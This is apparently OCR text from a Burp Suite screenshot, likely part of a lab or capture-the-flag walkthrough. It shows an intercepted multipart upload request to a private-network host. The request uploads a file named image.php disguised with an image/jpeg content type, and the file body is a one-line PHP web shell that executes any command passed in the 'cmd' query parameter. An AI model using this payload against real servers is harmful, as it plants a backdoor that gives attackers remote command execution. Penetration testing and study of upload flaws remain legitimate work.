 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.179.164:8000
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------5453986213138519814228238​80
18 Content-Disposition: form-data; name="name"
19
20 image.php
21 -----------------------------545398621313851981422823880
22 Content-Disposition: form-data; name="chunk"
23
24 0
25 -----------------------------545398621313851981422823880
26 Content-Disposition: form-data; name="chunks"
27
28 1
29 -----------------------------545398621313851981422823880
30 Content-Disposition: form-data; name="upload_session_start"
31
32 1637463815
33 -----------------------------545398621313851981422823880
34 Content-Disposition: form-data; name="visibility"
35
36 public
37 -----------------------------545398621313851981422823880
38 Content-Disposition: form-data; name="license"
39
40 all
41 -----------------------------545398621313851981422823880
42 Content-Disposition: form-data; name="max_download"
43
44 none
45 -----------------------------545398621313851981422823880
46 Content-Disposition: form-data; name="file"; filename="image.php"
47 Content-Type: image/jpeg
48
49 <?php system($_GET["cmd"]);?>
50
51 -----------------------------545398621313851981422823880--